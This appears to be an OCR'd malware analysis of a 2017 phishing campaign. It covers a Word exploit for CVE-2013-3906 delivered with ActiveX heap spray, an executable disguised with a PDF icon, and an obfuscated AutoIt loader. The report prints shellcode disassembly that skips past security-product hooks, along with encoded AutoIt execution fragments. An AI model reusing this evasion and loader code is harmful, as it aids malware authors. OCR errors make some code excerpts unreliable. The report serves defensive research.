executable file PurchaseOrders.exe. This is a relatively unusual strategy for email campaigns as it is much more common for malicious emails to contain a single attachment rather than two or more. It seems that the attackers wanted to be double sure that the recipient will open at least one of the attachments.

| From:                                                                                                                                                                                                                                                                                                            | Alsaif Trading Company <anwarb614@gmail.com></anwarb614@gmail.com>                                          |  | Sent: Thu 3/30/2017 12:48 |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------|--|---------------------------|--|
| To:                                                                                                                                                                                                                                                                                                              |                                                                                                             |  |                           |  |
| C <sub>C</sub>                                                                                                                                                                                                                                                                                                   |                                                                                                             |  |                           |  |
| Subject:                                                                                                                                                                                                                                                                                                         | enguiry,                                                                                                    |  |                           |  |
|                                                                                                                                                                                                                                                                                                                  | Message <sup>92</sup> Letter of introduction.doc (303 KB) L Purchaseorders.zip (950 KB)                     |  |                           |  |
| Greetings,                                                                                                                                                                                                                                                                                                       |                                                                                                             |  |                           |  |
| We are currently new in this business and we need to establish a good relationship with you after going through your website and<br>product.                                                                                                                                                                     |                                                                                                             |  |                           |  |
|                                                                                                                                                                                                                                                                                                                  | Please provide us your best offer for the required as per our company product order list in the attachment. |  |                           |  |
| Thank you.                                                                                                                                                                                                                                                                                                       |                                                                                                             |  |                           |  |
|                                                                                                                                                                                                                                                                                                                  | lyi 3alismalar.                                                                                             |  |                           |  |
| Fabrika Adres: Durtvol Sanavi Sitesi 2-A Blok<br>No:8 Durtyol / Hatay / TbRKIYE<br>T.: +90 (326) 710 11 02<br>F.: +90 (326) 718 13 75<br>Satis Ofisi: Imes Sanayi Sit. C Blok 307 Sk.<br>No:4 bmraniye / Istanbul / TbRKIYE<br>T.: +90 (216) 420 57 65-51<br>F.: +90 (216) 420 51 67<br>GSM: +90 (533) 395 03 87 |                                                                                                             |  |                           |  |
| Email campaign                                                                                                                                                                                                                                                                                                   |                                                                                                             |  |                           |  |

### **Stage 2a - Word Document - CVE-2013-3906**

The Word document attachment, "Letter of introduction.doc" contains an exploit for CVE-2013-3906 tiff image file parsing vulnerability. The document contains multiple TabStrip (classid: {1EFB6596-857C-11D1-B16A-00C0F0283628}) ActiveX controls also used in CVE-2012-1856.| Name              | Date modified                          | <b>Type</b>         | Size     |  |
|-------------------|----------------------------------------|---------------------|----------|--|
| ≝<br>activeX2.xml | 4/2/2017 2:27 AM                       | <b>XML Document</b> | 1 KB     |  |
| ActiveX3.bin      | 4/2/2017 2:27 AM                       | <b>BIN File</b>     | 2,048 KB |  |
| activeX3.xml      | 4/2/2017 2:27 AM                       | <b>XML Document</b> | 1 KB     |  |
| ActiveX4.bin      | 4/2/2017 2:27 AM                       | <b>BIN File</b>     | 2,048 KB |  |
| activeX4.xml      | 4/2/2017 2:27 AM                       | <b>XML</b> Document | 1 KB     |  |
| ActiveX5.bin      | 4/2/2017 2:27 AM                       | <b>BIN File</b>     | 2,048 KB |  |
| activeX5.xml      | AM FOR THOMAS<br><b>Type: BIN File</b> | <b>XML Document</b> | 1 KB     |  |
| ActiveX6.bin      | AM<br>Size: 1.99 MB                    | <b>BIN File</b>     | 2,048 KB |  |
| activeX6.xml      | Date modified: 4/2/2017 2:27 AM<br>AM  | <b>XML Document</b> | 1 KB     |  |
| ActiveX7.bin      | 4/2/2017 2:27 AM                       | <b>BIN File</b>     | 2.048 KB |  |
| activeX7.xml      | 4/2/2017 2:27 AM                       | <b>XML Document</b> | 1 KB     |  |
| ActiveX8.bin      | 4/2/2017 2:27 AM                       | <b>BIN File</b>     | 2,048 KB |  |
| activeX8.xml      | 4/2/2017 2:27 AM                       | <b>XML Document</b> | 1 KB     |  |
| ActiveX9.bin      | 4/2/2017 2:27 AM                       | <b>BIN File</b>     | 2,048 KB |  |
| activeX9.xml      | 4/2/2017 2:27 AM                       | <b>XML Document</b> | 1 KB     |  |
| ActiveX10.bin     | 4/2/2017 2:27 AM                       | <b>BIN File</b>     | 2,048 KB |  |
| activeX10.xml     | 4/2/2017 2:27 AM                       | <b>XML Document</b> | $1$ KB   |  |
| ActiveX11.bin     | 4/2/2017 2:27 AM                       | <b>BIN File</b>     | 2,048 KB |  |
| activeX11.xml     | 4/2/2017 2:27 AM                       | <b>XML Document</b> | 1 KB     |  |

Embedded ActiveX controls used for heap spray

Embedded TabStrip ActiveX controls are used for heap spraying and the embedded TIFF file named image1.jpeg triggers the CVE-2013-3906 vulnerability. There are 40 embedded ActiveX controls and each is mapped in 2MB allocated memory space. In this case, exploitation takes time but the exploit eventually crashes the vulnerable versions of Word and starts the shellcode. The shellcode is immediately visible in the hex dump of the ActiveX OLE2 file and sprayed in the memory of the exploited Word process.



Heap sprayed shellcode from ActiveXn.bin files

#### **Shellcode - hook evasion**The shellcode itself is relatively simple and, give or take, 450 bytes long, excluding the URL used for downloading the payload. As is often the case, the APIs are found by parsing the Process Environment Block (PEB) and traversing the linked list of loaded modules as well as their respective exported functions.

Notably, before calling required APIs, the shellcode checks for presence of inline hooks, often installed by endpoint security products and jumps over the installed hook code in order to avoid being noticed in their behavior detection windows.

```
.text:0040107F
.text:00401080
.text:00401080
.text:00401080
                                                ; CODE XREF: sub 4010A7+691p
.text:00401080 EvadeHookCall
                          proc near
.text:00401080
                                                ; sub_4010A7+8C1p ...
.text:00401080
                           cmp
                                  byte ptr [eax], OE8h ; Is it a call?
.text:00401083
                                  short loc 401094
                           iz
.19x1:88481885byte ptr [eax], 0E9h ; Or a long jump?
                           cmp
.text:00401088
                                  short loc 401094
                           iz
.text:0040108A
                                  byte ptr [eax], 0CCh ; Or a breakpoint?
                           cmp
.text:0040108D
                                 short 1oc 401094
                           iz
                                 byte ptr [eax], OEBh ; Or short jump?
.text:0040108F
                           cmp
.text:00401092
                           jnz
                                 short loc_4010A5
.text:00401094
                                                ; CODE XREF: EvadeHookCall+3Tj
.text:00401094 loc 401094:
text:00401094
                                                ; EvadeHookCall+8Tj .
                                  dword ptr [eax+5], 90909090h ; Legīt Windows hook (Win7+ )
.text:00401094
                           cnp
                                  short loc 4010A5
.text:0040109B
                           iz
.text:0040109D
                           nou
                                  edi, edi
.text:0040109F
                           push
                                  ebp
.text:004010A0
                                  ebp, esp
                           nov
                          lea
.text:004010A2
                                  eax, [eax+5]
.text:00401005
.text:004010A5 loc_4010A5:
                                                ; CODE XREF: EvadeHookCall+12Tj
.text:004010A5
                                                ; EvadeHookCall+1BTj
.text:004010A5
                           inp
                                  eax
text:00401005analusis
text:004010A5
.text:004010A7
```
Evading security hooks

If the user was infected by the attached Word document, the shellcode would download and execute an executable from a legitimate, compromised server. The C2 server for the final payload is extracted from a configuration blob stored encrypted within the downloaded payload body.

### **Stage 2b - PurchaseOrders.exe**

The executable downloaded by the shellcode is identical in its functionality to the executable attached to the email so we are eventually coming to PurchaseOrder.exe which will eventually get executed whether the user opens the attached document or if they immediately go for launching the PurchaseOrder.exe. The executable has a PDF document icon and the user can be forgiven for not recognizing it as an executable, considering the fact that Windows by default hides filename extensions of the known file types.

Icon file used by PurchaseOrder.exe.

The executable itself is just over 1.4MB in size, which is rather large for attachments used in email campaigns. The file itself is a self-extractable CAB archive which contains three randomly named files.

#### **Stage 3 - AutoIt Script**

The first file is instantly recognisable and it is a legitimate, Autoit script interpreter. The second file is a Unicode file encoded as UTF-16 and is over 110MB in size which is at first almost enough to discourage from analysis. The actual script code starts deep within the file, which provides the attacker with the ability to obfuscate the script code in a way that is not immediately visible by researchers.

Talos has [already written](https://blog.talosintelligence.com/2015/08/malware-meets-sysadmin-automation-tools.html) about a similar delivery method in the past and it seems that this campaign uses a similar generator of obfuscated Autoit scripts. Thankfully, It was relatively simple to remove all the junk characters and reduce the size of the code to analyze to a much more manageable 41KBs.

| Local \$ NDxB12CDC1E5A266F95964901F4FF1DA8D9 = DLLStructCreate("byte[" & BinaryLem(\$ H0x91DFEA22C817H3F7F233484DFE7DBC64) & "]")<br>Execute(BinaryToString("Ox446C6C5374727563745355744461746128245F4E3078423132434443314535413236<br>Local \$ N0x101181C9E38C06EC047401049C563712 = DLLStructCreate("byte[" & BimaryLem(\$ N0x5D4F036D2FBC94F1D52B63D5789928D2) & "}")<br>Execute (BinaryToString)"0x4460605374727563745365744461746128245F4E30783130313138314339453338433034454330343734303130343943353633373130202031302020312020245F4E30783544344630333644524643<br>Execute(BinaryToString("0x5F4E30783734413034433338338343454445324639333136313337374546323144344528446C6C53747275637447657450747228245F4E30784231324344433145154132363646393539<br>DilCall("user32.dll", "none", "CallWindowFroo", "ptr", DilStructGetFtr(\$ NOxS12CDC1ESA266F95964901F4FF3DA8D9), "ptr", DilStructGetFtr(\$ NOx101181C9E38C06EC047401049C563712), "ii<br>Local \$ N0x64CEE564BE362EB77DDBC31AB98AB999 = DLLStructGetData(\$ N0x101181C9E38C06EC047401049C563712, 1)<br>\$ NOx101181C9E38C04EC047401049C563712 =Execute(HinaryToString("0x2030")) |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| \$ NOxB12CDC1E5A266F95964901F4FF3DARD9 =Execute(BinaryToString("0x2030"))                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |  |  |  |  |
| Return \$ NOx64CEE564BE362EB77DOBC31AB98AB999                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |  |  |  |
| <b>EndFund</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |  |  |  |  |  |
| Func M0x66A212050FCF0D9BDAAJAC09D41ABB15(\$ N0xB0BF7E6DBA373C879FD16AF45E03B39D)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |  |  |  |  |
| Local \$ N0x858AD4D970A6125A4A311033065D7B2B = DLLCall("kernel32.dll", "dword", "GetTickCount")                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |  |  |  |  |
| Execute(BinaryToString("0x536C65657028245F4E3078423042463745364442413337334338373946443136414634354530334233394429"))                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |
| Local \$ N0x925D2D618E2C909701E91455SFE7B81D = DIICall{"kernel32.dll", "dword", "GetTickCount")                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |  |  |  |  |
| Return(\$ N0x925D2D618E2C909701E914555FE7B81D[0] - \$ N0x858AD4D970A6125A4A311033065D7B2B[0] <> \$ N0xB0BF7E6DBA373C879FD16AF45E03B39D)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |
| <b>EndPand</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |  |  |  |  |  |
| Func _M0x56D981ACFACEBE7D35FB96C6225DD0EC(\$ N0x95FFB7EE11DF517E3F3083AC8DA97BDD = "-1"}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |
| \$ N0x6740807284181289B574F8568A1212K0 -Execute(BinaryToString("0x20446C6C5374727563744372656174652822636861725B33325D2229"))                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |  |  |  |
| -Execute(BinaryToString("0x20446060537472756374437265617465282264776F72642229"))<br>\$ NOx71FD764B9D4313D629E2D10E242AEC77                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |  |  |  |
| Execute (BinaryToString("0x446C6C5374727563745265744461746128245F4E3078344634373938854131394538424342458125333531413841453033413844312C20312C20312C203230783430314646464646462229"}}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |  |  |  |  |
| Execute (BinaryToString("Dx446C6C5374727563745365744461746128245F4E307834344634373938454131394538424342363135333531413841453033413844312C20322C2022332229"))                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |
| Execute (BinaryToString("0x446C6C5374727563745365744461746120245F4E307034344634373938454131394538424342363135333531413841453033413844312C20332C2022302229"))                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |
| Execute (BinaryToString("0x446C6C5374727563745365744461746128245F4E307834344634373938454131394538424342363135333531413841453033413844312C20342C2022302229"))                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |
| Execute (BinaryToString("0x446C6C5374727563745365744461746128245F4E307834344634373938454131394538424342363135333531413841453033413844312C20352C2022302229"))                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |
| Execute (BinaryToString("0x446C6C5374727563745365744461746128245F4E307834344634373938454131394538424342363135333531413841453033413844312C20362C2022312229"))                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |
| Execute (BinaryToString("0x446C6C5374727563745365744461746120245F4E307034344634373938454131394538424342363135333531413841453033413844312C20372C20372C2022302229")}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |  |  |  |  |
| Execute (BinaryToString("0x446C6C5374727563745365744461746128245F4E30783434463437393845413139453842434236313533531413841453033413844312C20382C20446C6C5374727563746765745228                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |

